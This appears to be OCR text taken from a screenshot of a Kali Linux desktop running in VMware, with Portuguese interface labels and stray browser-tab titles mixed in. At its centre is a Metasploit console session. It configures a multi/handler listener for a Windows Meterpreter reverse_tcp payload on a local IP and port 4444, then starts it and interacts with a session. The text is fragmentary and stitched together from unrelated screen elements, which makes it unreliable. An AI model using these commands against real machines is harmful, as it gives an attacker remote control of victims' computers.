 que eu digfito é capitu
Debian 7 - VMware Player (Non-commercial use only)
h
s
Control
Player
sua loja virtual
Aplicativos
Locais
Terminal
Dom, 09:52
1
pt
ogle
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.25.12
LHOST => 192.168.25.12
msf exploit(handler) > set LPORT 4444
LPORT => 4444
sessions -i 1
msf exploit(handler) > exploit -
Localizar
Substitui
Seleciona
Edição
chega a mais de 4 milhões de celulares no AM neste domingo ...
String em JAVA - captura do teclado - Fórum DevMedia